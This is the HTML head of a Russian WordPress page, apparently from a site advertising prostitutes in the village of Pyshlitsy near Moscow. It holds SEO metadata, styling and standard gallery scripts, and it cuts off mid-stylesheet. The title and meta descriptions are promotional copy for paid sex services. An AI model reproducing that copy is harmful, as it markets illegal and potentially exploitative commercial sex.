

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/prostitutki-selo-pyshlicy.html
body_size: 18600
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Проститутки село Пышлицы - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="С проститутками села Пышлицы (Московская область) можно как приятно коротать ночь, но и пообщаться." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/prostitutki-selo-pyshlicy.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки село Пышлицы - Проститутки Московская область" />
		<meta property="og:description" content="С проститутками села Пышлицы (Московская область) можно как приятно коротать ночь, но и пообщаться." />
		<meta property="og:url" content="https://prostitutki-moscow.top/prostitutki-selo-pyshlicy.html" />
		<meta property="article:published_time" content="2022-02-12T03:59:39+00:00" />
		<meta property="article:modified_time" content="2022-02-12T03:59:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки село Пышлицы - Проститутки Московская область" />
		<meta name="twitter:description" content="С проститутками села Пышлицы (Московская область) можно как приятно коротать ночь, но и пообщаться." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-selo-pyshlicy.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-selo-pyshlicy.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0435\u043b\u043e \u041f\u044b\u0448\u043b\u0438\u0446\u044b"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-selo-pyshlicy.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0435\u043b\u043e \u041f\u044b\u0448\u043b\u0438\u0446\u044b","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-selo-pyshlicy.html#webpage","url":"https:\/\/prostitutki-moscow.top\/prostitutki-selo-pyshlicy.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0435\u043b\u043e \u041f\u044b\u0448\u043b\u0438\u0446\u044b - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438 \u0441\u0435\u043b\u0430 \u041f\u044b\u0448\u043b\u0438\u0446\u044b (\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c) \u043c\u043e\u0436\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u0430\u0442\u044c \u043d\u043e\u0447\u044c, \u043d\u043e \u0438 \u043f\u043e\u043e\u0431\u0449\u0430\u0442\u044c\u0441\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/prostitutki-selo-pyshlicy.html#breadcrumblist"},"datePublished":"2022-02-12T03:59:39+03:00","dateModified":"2022-02-12T03:59:39+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-selo-pyshlicy.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-selo-pyshlicy.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/2206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=2206' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2206';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D1%81%D0%B5%D0%BB%D0%BE+%D0%9F%D1%8B%D1%88%D0%BB%D0%B8%D1%86%D1%8B';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
